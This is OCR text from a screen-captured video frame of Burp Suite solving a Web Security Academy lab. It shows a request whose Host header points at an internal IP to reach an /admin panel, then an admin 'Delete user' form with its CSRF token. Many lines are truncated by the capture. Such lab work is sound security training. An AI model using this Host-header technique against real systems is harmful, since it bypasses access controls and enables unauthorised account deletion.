 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
www.BANDICAM.com
onal v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Burp Bounty Pro
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: https://acdc1f411ef24214c07db76c0048004a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET http://acdc1f411ef24214c07db76c0048004a.web-security-academy.net/admin HTTP/1.1
2 Host: 192.168.0.68
3 Cookie: _lab=
46%7cMCwCFCN7ZBU4qO%2b4B9IofsFpLC2%2bAYquAhQlqpqewzm7BMVIaTgoFuFLpZjSi3UpLUHMK77%2f0cv26CEtf%2fMlRhOrpN%2fQr2R1pmoxt%2
fqnsQl4t1uEHym7BI
5ehXCheV3vX2efuJK
4 Cache-Control: ma
5 Upgrade-Insecure-
6 User-Agent: Mozil
Safari/537.36
7 Accept:
text/html,applica
change;v=b3;q=0.9
8 Sec-Gpc: 1
9 Sec-Fetch-Site: c
10 Sec-Fetch-Mode: n
11 Sec-Fetch-User: ?
12 Sec-Fetch-Dest: d
13 Referer: https://
14 Accept-Encoding:
15 Accept-Language:
16 Connection: close
17
18
*Untitled - Notepad
File Edit View
tVFnInOiOM7AmNbOh3dbfQrCrZFCqy1x
carlos
Ln 2, Col 7 100% Windows (CRLF) UTF-8
Response
Pretty Raw Hex Render \n
INSPECTOR
</a>
<p>
|
</p>
<a href="/my-account">
My account
</a>
<p>
|
</p>
</section>
</header>
<header class="notification-header">
</header>
<form style='margin-top: 1em' class='login-form'
action='/admin/delete' method='POST'>
<input required type="hidden" name="csrf" value="
tVFnInOiOM7AmNbOh3dbfQrCrZFCqy1x">
<label>
Username
</label>
<input required type='text' name='username'>
<button class='button' type='submit'>
Delete user
</button>
</form>
</div>
section>
v>
dy>
ml>
63
G
? Search... 0 matches
? admin 1 match
Ready 2,961 bytes | 276 millis
27°C
Cloudy
Ps
y
10:11 AM
14-May-22 3